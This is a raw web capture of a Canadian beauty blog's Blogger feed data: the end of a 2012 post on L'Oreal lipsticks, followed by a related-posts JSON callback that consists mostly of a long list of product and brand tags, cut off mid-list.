border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsAYl8F2rAh7FdlMp6IGtrLI8dUhH8AMOVLeKfPzAY9MBrIw6EXIjF0LRuXOcMeiDG2e_rLZQXxkfDbAed8kKusuB53ZrWcRk64ArXEmqGRzBNGgkjueTtgr767d-RhjpEjYMV2ncFwHkF\/s400\/DSC06837.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGzoyx2mksJnMybY7Ds42VqfRDvJ-SgxP8aRbPg7-0fjRWDN7xwhTm2G7Nv7kKq5f50kS6EB6KgbrGnbmcklOs3Zf-cGR2xeVovEFbr_1AIkclpDswNLCdSnE7jKveOAEuU2JkgEXROKhK\/s1600\/DSC06838.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGzoyx2mksJnMybY7Ds42VqfRDvJ-SgxP8aRbPg7-0fjRWDN7xwhTm2G7Nv7kKq5f50kS6EB6KgbrGnbmcklOs3Zf-cGR2xeVovEFbr_1AIkclpDswNLCdSnE7jKveOAEuU2JkgEXROKhK\/s400\/DSC06838.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emedium lightly blended out.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThanks for reading, I hope you liked the preview\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/1174026346030184848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/1174026346030184848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2012\/06\/summer-2012-loreal.html","title":"Summer 2012: L'oreal"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhypZZhDkGibMznW5ihlYgh48_OGAXhHi2kqesNF77eBVUZbZEmfqF5HLN-JuREnRP1G0k9gHuQTaLs-kt2Zab_AQrWu88GdvhibJ-bWyxJNPrXhmt-wXGpL1ZLF6RREcj_fJV7zNjSnpbl\/s72-c\/Colour+Riche+Caresse+Lipcolour.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.beautyvixen.ca/feeds/posts/default/-/l'oreal?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 37322
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861"},"updated":{"$t":"2026-01-17T12:28:45.145-08:00"},"category":[{"term":"review"},{"term":"l'oreal"},{"term":"haul"},{"term":"skin care"},{"term":"lipstick"},{"term":"loreal"},{"term":"Mac"},{"term":"the body shop"},{"term":"annabelle"},{"term":"Canada"},{"term":"hair"},{"term":"nail polish"},{"term":"mary kay"},{"term":"sephora"},{"term":"Mascara"},{"term":"elf"},{"term":"fotd"},{"term":"random"},{"term":"empties"},{"term":"eyeshadow"},{"term":"revlon"},{"term":"swatch"},{"term":"Avon"},{"term":"joe fresh"},{"term":"Benefit"},{"term":"blush"},{"term":"marcelle"},{"term":"Hard Candy"},{"term":"makeup"},{"term":"toronto"},{"term":"brushes"},{"term":"personal"},{"term":"favourites"},{"term":"body care"},{"term":"conditioner"},{"term":"mark"},{"term":"palette"},{"term":"coverfx"},{"term":"essence"},{"term":"shampoo"},{"term":"eyeslipsface"},{"term":"hair care"},{"term":"vichy"},{"term":"Smashbox"},{"term":"holiday"},{"term":"lip balm"},{"term":"2024"},{"term":"NYX"},{"term":"l'oreal paris"},{"term":"makeup forever"},{"term":"perfume"},{"term":"collection"},{"term":"makeup haul"},{"term":"skincare"},{"term":"wet n' wild"},{"term":"5 things i am loving right now"},{"term":"Quo"},{"term":"bath and body works"},{"term":"contest"},{"term":"lipgloss"},{"term":"nails"},{"term":"sale"},{"term":"skin"},{"term":"2020"},{"term":"5 things"},{"term":"cargo Cosmetics"},{"term":"drug store"},{"term":"estee lauder"},{"term":"event"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lotion"},{"term":"swatches"},{"term":"2021"},{"term":"2023"},{"term":"clinique"},{"term":"farley co"},{"term":"reviews"},{"term":"shoppers drug mart"},{"term":"stila"},{"term":"summer"},{"term":"bb"},{"term":"bronzer"},{"term":"eyeliner"},{"term":"highlighter"},{"term":"lisa warehouse sale"},{"term":"live clean"},{"term":"rimmel"},{"term":"tea"},{"term":"too faced"},{"term":"Urban Decay"},{"term":"almay"},{"term":"bite"},{"term":"body wash"},{"term":"foundation"},{"term":"gifts"},{"term":"lip"},{"term":"lips"},{"term":"mask"},{"term":"serum"},{"term":"shopper's drug mart"},{"term":"sunscreen"},{"term":"walmart"},{"term":"bath"},{"term":"body"},{"term":"buxom"},{"term":"concealer"},{"term":"farleyco"},{"term":"giveaway"},{"term":"maybelline"},{"term":"nail"},{"term":"real techniques"},{"term":"sally Hansen"},{"term":"spf"},{"term":"vasanti"},{"term":"warehouse sale"},{"term":"E.L.F"},{"term":"Total repair 5"},{"term":"david's tea"},{"term":"hair dye"},{"term":"imats toronto"},{"term":"matte"},{"term":"nars"},{"term":"natural"},{"term":"scrub"},{"term":"tarte"},{"term":"wet n wild"},{"term":"2022"},{"term":"bath and body works outlet"},{"term":"beauty"},{"term":"biore"},{"term":"body spray"},{"term":"dr teal's"},{"term":"dr teals"},{"term":"fall"},{"term":"five on friday"},{"term":"gift guide"},{"term":"loose button"},{"term":"luxe box"},{"term":"monthly recap"},{"term":"trader joe's"},{"term":"yardley"},{"term":"2025"},{"term":"Primers"},{"term":"aveda"},{"term":"beauty so clean"},{"term":"body lotion"},{"term":"canadian brand"},{"term":"dermalogica"},{"term":"eyeslipsface.com"},{"term":"food"},{"term":"glossybox"},{"term":"imats"},{"term":"infallible"},{"term":"influenster"},{"term":"lancome"},{"term":"mac pro"},{"term":"marc anthony"},{"term":"mufe"},{"term":"nude"},{"term":"pari beauty"},{"term":"perspirex"},{"term":"pixi"},{"term":"recap"},{"term":"reivew"},{"term":"sephora collection"},{"term":"sephora vib"},{"term":"target"},{"term":"temptu"},{"term":"vib"},{"term":"Physicians Formula"},{"term":"Sunblock"},{"term":"beauty blender"},{"term":"bubble bath"},{"term":"burt's bees"},{"term":"caresse"},{"term":"face"},{"term":"fragrance"},{"term":"fresh"},{"term":"guerlain"},{"term":"holiday 2016"},{"term":"holiday set"},{"term":"home"},{"term":"joe cosmetics"},{"term":"john frieda"},{"term":"lashes"},{"term":"lip smacker"},{"term":"lisa sale"},{"term":"lotd"},{"term":"nail polish canada"},{"term":"neutrogena"},{"term":"oil"},{"term":"set"},{"term":"tossing 10"},{"term":"Nudestix"},{"term":"Sephora Favorites"},{"term":"antiperspirant"},{"term":"around toronto"},{"term":"aveeno"},{"term":"bdellium"},{"term":"belif"},{"term":"burts bees"},{"term":"canadian made"},{"term":"conair"},{"term":"cream"},{"term":"deciem"},{"term":"deodorant"},{"term":"dove"},{"term":"dry shampoo"},{"term":"eyes lips face"},{"term":"eyeshadow primers"},{"term":"face mask"},{"term":"feria"},{"term":"gift"},{"term":"glossy box"},{"term":"glymm"},{"term":"guest post"},{"term":"holidays"},{"term":"julep"},{"term":"julep maven"},{"term":"lavender"},{"term":"lifestyle"},{"term":"liner"},{"term":"lip stain"},{"term":"marc jacobs"},{"term":"meteorites"},{"term":"monthly favourites"},{"term":"movies"},{"term":"neutral"},{"term":"olay"},{"term":"primer"},{"term":"project pan"},{"term":"scalp scrub"},{"term":"soap"},{"term":"spring"},{"term":"summer 2012"},{"term":"the inkey list"},{"term":"tkb trading"},{"term":"trader joes"},{"term":"travel"},{"term":"twistup"},{"term":"vib rouge"},{"term":"voluminous"},{"term":"warehouse"},{"term":"7th heaven"},{"term":"Catrice"},{"term":"Eco-tools"},{"term":"Launch"},{"term":"Organization"},{"term":"Sol de Janeiro"},{"term":"acure"},{"term":"argan"},{"term":"argan oil"},{"term":"aussie"},{"term":"balm"},{"term":"bath and body"},{"term":"biggy bronzer"},{"term":"bioré"},{"term":"bite beauty"},{"term":"body fantasies"},{"term":"boreal"},{"term":"bronze"},{"term":"brow"},{"term":"canadian"},{"term":"canadian  made"},{"term":"challenge"},{"term":"cherry"},{"term":"chickadvisor"},{"term":"crown brushes"},{"term":"dollar store"},{"term":"dry skin"},{"term":"elf studio"},{"term":"events"},{"term":"eye cream"},{"term":"face sunscreen"},{"term":"facial"},{"term":"gift sets"},{"term":"glymm box"},{"term":"hair oil"},{"term":"hand soap"},{"term":"hands"},{"term":"highlight"},{"term":"holiday 2017"},{"term":"illuminizer"},{"term":"kett cosmetics"},{"term":"laura Mercier"},{"term":"lip liner"},{"term":"lisa"},{"term":"lise waiter"},{"term":"masks"},{"term":"maybelline eyestudio"},{"term":"montange jeunesse"},{"term":"nail art"},{"term":"naked"},{"term":"nivea"},{"term":"no poo"},{"term":"no shampoo"},{"term":"opi"},{"term":"organic"},{"term":"palmer's"},{"term":"palmers"},{"term":"powder"},{"term":"recipes"},{"term":"scalp scrub showdown"},{"term":"shadow"},{"term":"shopping"},{"term":"spring 2017"},{"term":"still"},{"term":"sun care"},{"term":"the ordinary"},{"term":"tools"},{"term":"toronto beauty bloggers"},{"term":"vitabath"},{"term":"wipes"},{"term":"wish list"},{"term":"30 challenge"},{"term":"905"},{"term":"Cream colour base"},{"term":"I love"},{"term":"Laura Mericer"},{"term":"Murale"},{"term":"acne"},{"term":"all one brand"},{"term":"balmshell"},{"term":"bar"},{"term":"bathorium"},{"term":"be better"},{"term":"black tie"},{"term":"body butter"},{"term":"body oil"},{"term":"body scrub"},{"term":"bourjois"},{"term":"brows"},{"term":"candle"},{"term":"candy"},{"term":"caudlie"},{"term":"cc"},{"term":"charlotte tilbury"},{"term":"chrismas"},{"term":"christmas"},{"term":"cleaning"},{"term":"coffee"},{"term":"colorburst"},{"term":"colour riche"},{"term":"coloured mascara"},{"term":"crackle nail polish"},{"term":"crown"},{"term":"damaged hair"},{"term":"disney"},{"term":"dr teal"},{"term":"e.l.f."},{"term":"ecotools"},{"term":"elnett"},{"term":"eos"},{"term":"epsom salts"},{"term":"essenece"},{"term":"essie"},{"term":"eye liner"},{"term":"eye seal"},{"term":"eyes"},{"term":"feet"},{"term":"forever 21"},{"term":"fragrance mist"},{"term":"garnier"},{"term":"gel"},{"term":"gift with purchase"},{"term":"hair colour"},{"term":"hand cream"},{"term":"hand wash"},{"term":"hd"},{"term":"herbal essences"},{"term":"holiday 2019"},{"term":"holiday 2020"},{"term":"hot tool"},{"term":"hylamide"},{"term":"idealia"},{"term":"ikea"},{"term":"instaglam"},{"term":"invisibobble"},{"term":"joe"},{"term":"joico"},{"term":"keri"},{"term":"kit"},{"term":"l'orea paris"},{"term":"larosa"},{"term":"life brand"},{"term":"lily cole"},{"term":"lip crayon"},{"term":"lip stick"},{"term":"lipbalm"},{"term":"lipsticks"},{"term":"liquid lipstick"},{"term":"lumi"},{"term":"makeup brushes"},{"term":"makeup remover"},{"term":"mauvember"},{"term":"mineral"},{"term":"mineral sunscreen"},{"term":"mini reviews"},{"term":"new products"},{"term":"nexxus"},{"term":"nicole by opi"},{"term":"notd"},{"term":"occ cosmetics"},{"term":"orly gel"},{"term":"other"},{"term":"paint pots"},{"term":"palettes"},{"term":"party"},{"term":"pencil"},{"term":"polyvore"},{"term":"precious oils"},{"term":"press on"},{"term":"privée"},{"term":"project 20 pan"},{"term":"quo by orly"},{"term":"rexall"},{"term":"rose"},{"term":"salon grafix"},{"term":"scalp"},{"term":"schick"},{"term":"schwarzkopf"},{"term":"sephoa"},{"term":"shimmer"},{"term":"soap and glory"},{"term":"sonia kashuk"},{"term":"spa"},{"term":"spray sunscreen"},{"term":"spring 2020"},{"term":"subscription box"},{"term":"the balm"},{"term":"tiff"},{"term":"tinted lip balm"},{"term":"tinted moisturizer"},{"term":"tossing"},{"term":"tresemme"},{"term":"value set"},{"term":"vanity"},{"term":"vitamin c"},{"term":"wine"},{"term":"winners"},{"term":"winter 2020"},{"term":"x3"},{"term":"yardley london"},{"term":"youth code"},{"term":"ysl"},{"term":"zoya"},{"term":"$20 challenge"},{"term":"2013"},{"term":"2015"},{"term":"2018"},{"term":"3 minute"},{"term":"416"},{"term":"Alice + Olivia"},{"term":"English rose"},{"term":"Give Me some nude lip"},{"term":"November"},{"term":"Too Faced."},{"term":"american apparel"},{"term":"anti-wrinkle"},{"term":"aquaphor"},{"term":"argyle"},{"term":"at home"},{"term":"bath bombs"},{"term":"bath salt"},{"term":"bath time"},{"term":"batiste"},{"term":"bb cream"},{"term":"bbw"},{"term":"beard"},{"term":"beauty basket"},{"term":"beautylash"},{"term":"beautylish"},{"term":"becca"},{"term":"beer"},{"term":"ben nye"},{"term":"benetint"},{"term":"best of"},{"term":"biolage"},{"term":"black friday"},{"term":"blue lizard"},{"term":"body balm"},{"term":"body mist"},{"term":"body sunscreen"},{"term":"bodycology"},{"term":"boots"},{"term":"briogeo"},{"term":"broadwaynails"},{"term":"brow tint"},{"term":"brush cleaner"},{"term":"bubble t"},{"term":"buyincoins"},{"term":"candian brand"},{"term":"caprina"},{"term":"charity"},{"term":"chick advisor"},{"term":"china glaze"},{"term":"clarins"},{"term":"clay"},{"term":"clean beauty"},{"term":"cleansing oil"},{"term":"cnd"},{"term":"coca-cola"},{"term":"cocoa butter"},{"term":"coconut"},{"term":"coconut oil"},{"term":"coke"},{"term":"colab"},{"term":"color riche"},{"term":"colorstay"},{"term":"colour corrector"},{"term":"colour radiance"},{"term":"colour treated hair"},{"term":"complete salon manicure"},{"term":"contour"},{"term":"copper tone"},{"term":"coppertone"},{"term":"cream eyeshadow"},{"term":"cross border"},{"term":"curel"},{"term":"cushion"},{"term":"cushion foundation"},{"term":"custom lipstick"},{"term":"custom palette"},{"term":"deal"},{"term":"dollarama"},{"term":"dr. roebuck's"},{"term":"dr. scholl's"},{"term":"drink"},{"term":"dye"},{"term":"easy-lites"},{"term":"eco friendly"},{"term":"estee edit"},{"term":"eversleek"},{"term":"exfoliant"},{"term":"eye makeup remover"},{"term":"eyebrow"},{"term":"eyebrow pencil"},{"term":"face lotion"},{"term":"face masque"},{"term":"face tools"},{"term":"face wash"},{"term":"fall 2020"},{"term":"fall 2021"},{"term":"feather hair extensions"},{"term":"feathers"},{"term":"film"},{"term":"first impressions"},{"term":"flexitol"},{"term":"foamie"},{"term":"foaming hand wash"},{"term":"foil eyeshadow"},{"term":"foot"},{"term":"ford"},{"term":"freemans"},{"term":"george's cream"},{"term":"givenchy"},{"term":"glamoflauge"},{"term":"glycolic acid"},{"term":"grease paint stick"},{"term":"grown alchamist"},{"term":"gwp"},{"term":"h m"},{"term":"hair accessories"},{"term":"hair styling"},{"term":"hair. hair colour"},{"term":"halloween"},{"term":"halo"},{"term":"hand sanitizer"},{"term":"happy heart"},{"term":"hawiaiian hues"},{"term":"head and shoulders"},{"term":"holiday 2015"},{"term":"holiday 2018"},{"term":"holiday 2022"},{"term":"holts"},{"term":"hourglass"},{"term":"hydro silk razor"},{"term":"ideal body"},{"term":"impress"},{"term":"instain"},{"term":"jouviance"},{"term":"kerastase"},{"term":"keratosis pilaris"},{"term":"kiehls"},{"term":"l'occitane"},{"term":"l'oreal glow"},{"term":"letterboxd"},{"term":"life"},{"term":"lip pencil"},{"term":"lipsgloss"},{"term":"lisa's"},{"term":"lise watier"},{"term":"live clean shampoo"},{"term":"look"},{"term":"lorac"},{"term":"lucky bag"},{"term":"lump"},{"term":"lypsyl"},{"term":"mac in lillyland"},{"term":"mac warehouse"},{"term":"magic bb"},{"term":"markham"},{"term":"marshals"},{"term":"masker aide"},{"term":"maskeraide"},{"term":"matrix"},{"term":"matte lipgloss"},{"term":"matte lipstick"},{"term":"me!bath"},{"term":"men"},{"term":"micellar"},{"term":"milk"},{"term":"moisturizer"},{"term":"morphe"},{"term":"motd"},{"term":"movember"},{"term":"mystery box"},{"term":"nail enamel"},{"term":"natural skin care"},{"term":"neostrada"},{"term":"new"},{"term":"new directions aromatics"},{"term":"nip and fab"},{"term":"nix"},{"term":"no 7"},{"term":"nutri-sleek"},{"term":"oatmeal"},{"term":"ombre"},{"term":"origins"},{"term":"orly"},{"term":"orly quo"},{"term":"ouai"},{"term":"packing"},{"term":"paint pot"},{"term":"pantone"},{"term":"pari"},{"term":"paula's choice"},{"term":"peel"},{"term":"pigments"},{"term":"privee"},{"term":"pro-matte"},{"term":"project"},{"term":"pulp fiction"},{"term":"purple"},{"term":"quad"},{"term":"rant"},{"term":"raw"},{"term":"remover"},{"term":"royal and langnickel"},{"term":"saje"},{"term":"sallys"},{"term":"schick hydro silk"},{"term":"self tanner"},{"term":"sephora $12"},{"term":"sephora colleciton"},{"term":"sheet mask"},{"term":"shimmer cube"},{"term":"shower"},{"term":"so baked"},{"term":"so.."},{"term":"so..."},{"term":"spray"},{"term":"starbucks"},{"term":"stockings"},{"term":"strawberry"},{"term":"summer 2021"},{"term":"sun"},{"term":"sun hives"},{"term":"sun protection"},{"term":"sweet sixteen"},{"term":"taste"},{"term":"teavana"},{"term":"the face shop"},{"term":"things to do in toronto"},{"term":"throwaways"},{"term":"tips"},{"term":"toner"},{"term":"too faced holiday"},{"term":"total repair"},{"term":"tricks of the trade"},{"term":"use up challenge"},{"term":"vaseline"},{"term":"vegan"},{"term":"villainess"},{"term":"vintage"},{"term":"vintage vanity"},{"term":"voluminous butterfly mascara"},{"term":"voxbox"},{"term":"water"},{"term":"waterproof"},{"term":"waterproof mascara"},{"term":"wet m wild"},{"term":"win"},{"term":"winter"},{"term":"yellow tail"},{"term":"yes to blueberries"},{"term":"ziv"},{"term":"004"},{"term":"1-2-3"},{"term":"10th anniversary"},{"term":"2-in-1 eye pencils"},{"term":"2014"},{"term":"2016"},{"term":"2017"},{"term":"3 day"},{"term":"3rd wheel"},{"term":"4 in 1"},{"term":"4 n one"},{"term":"4711"},{"term":"5 on Friday"},{"term":"5 years"},{"term":"5.65"},{"term":"500 point perk"},{"term":"654"},{"term":"7 in 7"},{"term":"8 second wonder water"},{"term":"Asia Zen Control"},{"term":"Bradley"},{"term":"Cake Beauty"},{"term":"Calming"},{"term":"Canada Day"},{"term":"Canadian programs"},{"term":"Cham-Pale Collection"},{"term":"Clarins Extra Firming Eye Lift Perfecting Serum"},{"term":"Clinique happy"},{"term":"Elizabeth Arden"},{"term":"Fruits and Passion"},{"term":"Helena Lane"},{"term":"In The Groove"},{"term":"Le Petit Marseillais"},{"term":"Mac Fabulous Felines collection"},{"term":"Marvis"},{"term":"Matte gold"},{"term":"Million lashes"},{"term":"Nespresso"},{"term":"PC Optimum Insiders Subscription"},{"term":"Profushion"},{"term":"Runway Bold"},{"term":"SITAMAA"},{"term":"STYLING"},{"term":"Shalimar"},{"term":"Spring Colour Forecast 2010"},{"term":"To The Beach"},{"term":"Ultra Thin"},{"term":"a veda"},{"term":"a veda institute"},{"term":"accessories"},{"term":"affordable skincare"},{"term":"after sun"},{"term":"aging"},{"term":"ago"},{"term":"aha"},{"term":"alcone"},{"term":"alien aqua chic"},{"term":"all the highlights"},{"term":"almond hand cream"},{"term":"aloe vera"},{"term":"amazing grace"},{"term":"amazon"},{"term":"amazonian butter lipstick"},{"term":"amazonian clay"},{"term":"amika"},{"term":"amsterdam"},{"term":"anastasia"},{"term":"anniversary"},{"term":"antiaging"},{"term":"apocalips"},{"term":"apothecary"},{"term":"aqua queen"},{"term":"aqualia thermal"},{"term":"aromatherapy"},{"term":"art"},{"term":"art of nature"},{"term":"atomizer"},{"term":"automatic"},{"term":"automatic pencil"},{"term":"aveda institute"},{"term":"avenno"},{"term":"avon glow"},{"term":"away oui go"},{"term":"b kamins"},{"term":"baby lips"},{"term":"baby wipes"},{"term":"bach rescue remedy"},{"term":"bag"},{"term":"baking soda and apple cider vinegar"},{"term":"balea"},{"term":"banana"},{"term":"banana boat"},{"term":"bar soap"},{"term":"barberry"},{"term":"bare minerals"},{"term":"barq"},{"term":"base"},{"term":"bath \nfavourites"},{"term":"bath care"},{"term":"bath fizzles"},{"term":"bath oil"},{"term":"bath pearls"},{"term":"bath salts"},{"term":"bath soak"},{"term":"bb crea"},{"term":"bc bonacure"},{"term":"beach beauty"},{"term":"beard care"},{"term":"beardexpert"},{"term":"beautifying oil"},{"term":"beauty bag"},{"term":"beauty boutique"},{"term":"beauty powder"},{"term":"beauty premiere event"},{"term":"beauty-full volume"},{"term":"beautysoclean"},{"term":"because you're worth it"},{"term":"befine"},{"term":"behavioural aging"},{"term":"benfit"},{"term":"bespoke"},{"term":"best"},{"term":"best bite rewind"},{"term":"best sellers on the go"},{"term":"betsey"},{"term":"bha"},{"term":"bi-phasal"},{"term":"big"},{"term":"bio Sculpture"},{"term":"bio-oil"},{"term":"bire markt"},{"term":"birthday"},{"term":"bite lip lab"},{"term":"bite rewind"},{"term":"black tea"},{"term":"black tea instant perfecting mask"},{"term":"black velvet liner"},{"term":"bliss"},{"term":"blistex"},{"term":"blog info"},{"term":"blogiversary"},{"term":"bloglovin"},{"term":"bloom me up"},{"term":"blotting paper"},{"term":"blur room"},{"term":"blush duo"},{"term":"blush stick"},{"term":"bobbette and belle"},{"term":"bobbi brown"},{"term":"body cream"},{"term":"body creme"},{"term":"body hair"},{"term":"body milk"},{"term":"body products"},{"term":"body treatment"},{"term":"body washes"},{"term":"bond off"},{"term":"bonnie belle"},{"term":"born to style"},{"term":"boscia"},{"term":"bowdacious"},{"term":"box"},{"term":"boxed blush"},{"term":"boxing day"},{"term":"boxing week"},{"term":"boy bait"},{"term":"brandbacker"},{"term":"break outs"},{"term":"breast cancer awareness"},{"term":"brilliance mouse"},{"term":"broadway nails"},{"term":"brow pencil"},{"term":"brow stylist"},{"term":"browns"},{"term":"browshow"},{"term":"brozner"},{"term":"brush cleaning"},{"term":"brush guards"},{"term":"bubbles"},{"term":"bubblies"},{"term":"bulk barn"},{"term":"bumble and bumble"},{"term":"bumpy skin"},{"term":"butter"},{"term":"butter london"},{"term":"butterfly"},{"term":"butterfly party"},{"term":"butters"},{"term":"buxom shadows"},{"term":"buy in coins"},{"term":"byoma"},{"term":"calgon"},{"term":"call me bubbles"},{"term":"callus"},{"term":"can't bar"},{"term":"canadian recipe"},{"term":"candles"},{"term":"candy yum yum"},{"term":"capital soleil"},{"term":"caramel apple"},{"term":"caress stains"},{"term":"cargo"},{"term":"carried away"},{"term":"cbb"},{"term":"ccb"},{"term":"celebration"},{"term":"celebrity"},{"term":"chai"},{"term":"chai chai chai"},{"term":"chaining perfume"},{"term":"charcoal"},{"term":"cheap"},{"term":"cheek stick"},{"term":"chemistry"},{"term":"cherry bomb"},{"term":"cherry coke"},{"term":"chichi girl"},{"term":"chocolate"},{"term":"christmas in october"},{"term":"christophe robin"},{"term":"cinco de mayo"},{"term":"cinema secrets"},{"term":"city"},{"term":"cityline"},{"term":"clairol"},{"term":"clarisonic"},{"term":"classic ivory"},{"term":"classic lipsticks"},{"term":"classic shades"},{"term":"clay mask"},{"term":"clean skin care"},{"term":"clean skincare"},{"term":"clean water"},{"term":"cleaner"},{"term":"cleansing balm"},{"term":"cleansing conditioner"},{"term":"cling peach"},{"term":"clipless"},{"term":"co-poo"},{"term":"cocoa radiant"},{"term":"cod"},{"term":"collectors edition"},{"term":"cologne"},{"term":"color brilliance"},{"term":"colorsilk"},{"term":"colour burst"},{"term":"colour control"},{"term":"colour links"},{"term":"colour mascara"},{"term":"colour riche caresse lipcolour"},{"term":"colour riche press-on"},{"term":"colour stay"},{"term":"colour tattoo"},{"term":"coloursilk"},{"term":"colourstay"},{"term":"comfort zone"},{"term":"concentrate"},{"term":"conditioner bar"},{"term":"confetti"},{"term":"constant"},{"term":"contests"},{"term":"coral crush"},{"term":"costume"},{"term":"cover fx"},{"term":"cover girl"},{"term":"cozy comfort"},{"term":"crabtree and evelyn"},{"term":"cranberry joy"},{"term":"cream blush"},{"term":"cream color base"},{"term":"cream highlight"},{"term":"creams"},{"term":"creamy vanilla"},{"term":"creme"},{"term":"crest"},{"term":"cupcakes"},{"term":"cupid's mystery clutch"},{"term":"cupids mystery box"},{"term":"curl"},{"term":"curl spray"},{"term":"curlformers"},{"term":"curling iron"},{"term":"curls"},{"term":"custom cover drops"},{"term":"cuticle"},{"term":"cuticle eraser"},{"term":"dalish"},{"term":"damage eraser"},{"term":"dare to wear"},{"term":"day 2 night"},{"term":"deals"},{"term":"deb rah lip man"},{"term":"debrah lipman"},{"term":"defy damage"},{"term":"degree"},{"term":"delon"},{"term":"deluxe"},{"term":"deluxe samples"},{"term":"demeter"},{"term":"demi-matte katy perry"},{"term":"dental"},{"term":"deny be delicious"},{"term":"dermablend"},{"term":"dermablend professional"},{"term":"dermaglow"},{"term":"desk"},{"term":"desktop"},{"term":"dessange"},{"term":"dessange paris"},{"term":"diamondbuff"},{"term":"dior glow"},{"term":"discontinued"},{"term":"distillery district"},{"term":"diy"},{"term":"dkny be delicious"},{"term":"double duo"},{"term":"dragons blood"},{"term":"dramatic definition"},{"term":"drive-in"},{"term":"drug store finds"},{"term":"drug store makeup"},{"term":"drugstore"},{"term":"dry mist shampoo"},{"term":"dry oil"},{"term":"duo firbre"},{"term":"earth month"},{"term":"eaton centre"},{"term":"ebay"},{"term":"eco"},{"term":"eczema"},{"term":"electric palette"},{"term":"electric throw"},{"term":"elf lip stain"},{"term":"elf mascara"},{"term":"elf tinted moisturizer"},{"term":"elin bianco"},{"term":"ellis faas"},{"term":"elnett curl"},{"term":"elusive"},{"term":"embellished"},{"term":"embellishment"},{"term":"embryolisse"},{"term":"empty"},{"term":"end of year"},{"term":"energy drink"},{"term":"epsom salt"},{"term":"equate"},{"term":"espresso"},{"term":"essential oils."},{"term":"este eidt"},{"term":"estee lauder sale"},{"term":"ester lauder"},{"term":"ettuandyou"},{"term":"eucerin"},{"term":"evening opulence"},{"term":"ever creme"},{"term":"evercreme"},{"term":"evereden"},{"term":"exlir"},{"term":"expandable"},{"term":"extraordinaire"},{"term":"eye brow"},{"term":"eye brows"},{"term":"eye contour idealizer"},{"term":"eye glow cube"},{"term":"eye makeup"},{"term":"eye palette"},{"term":"eye pencil"},{"term":"eye primer"},{"term":"eye roller"},{"term":"eye serum"},{"term":"eyeko"},{"term":"eyeshadow palette"},{"term":"eyeshadow trio"},{"term":"eyeshadows"},{"term":"eyshadow"},{"term":"face atelier"},{"term":"face base"},{"term":"face mapping"},{"term":"face masks"},{"term":"face oil"},{"term":"face palette"},{"term":"face roller"},{"term":"face scrub"},{"term":"face trio"},{"term":"faces by farah"},{"term":"fahrenheit"},{"term":"fair trade"},{"term":"fall 2016"},{"term":"fall 2018"},{"term":"fall 2019"},{"term":"fall 2024"},{"term":"fanta"},{"term":"fantastic foursome"},{"term":"fashion"},{"term":"feedly"},{"term":"fenty"},{"term":"fergie"},{"term":"festive"},{"term":"finesse"},{"term":"finish"},{"term":"firmoo"},{"term":"firmoo.com"},{"term":"first aid beauty trader joe's"},{"term":"fit me"},{"term":"fitglow"},{"term":"fix+"},{"term":"flame"},{"term":"flor violeta"},{"term":"flower"},{"term":"fluidline"},{"term":"foaming body wash"},{"term":"foolproof blending tool kit"},{"term":"foot care"},{"term":"foot deodorant"},{"term":"foot mask"},{"term":"foot peel"},{"term":"footlogix"},{"term":"foreo"},{"term":"forever diamonds"},{"term":"forever sunshine"},{"term":"foundatioin"},{"term":"fox in a box"},{"term":"foxy originals"},{"term":"fragrances"},{"term":"frappe."},{"term":"free"},{"term":"free products"},{"term":"freedom system"},{"term":"freeman"},{"term":"fresh brand"},{"term":"fresh skin care"},{"term":"fructose"},{"term":"full exposure"},{"term":"full exposure travel"},{"term":"fullen"},{"term":"galaxy"},{"term":"game on"},{"term":"game on 2.0"},{"term":"game plan"},{"term":"garner"},{"term":"gau sha"},{"term":"gel effect polish"},{"term":"gel envy"},{"term":"gel liner"},{"term":"gel lotion"},{"term":"gene youth"},{"term":"georges"},{"term":"ghd"},{"term":"gift set"},{"term":"gifts for men"},{"term":"girls night in"},{"term":"give it to me straight"},{"term":"giving"},{"term":"glade"},{"term":"glam glow"},{"term":"glamoflauge lite"},{"term":"glasses"},{"term":"glaxal 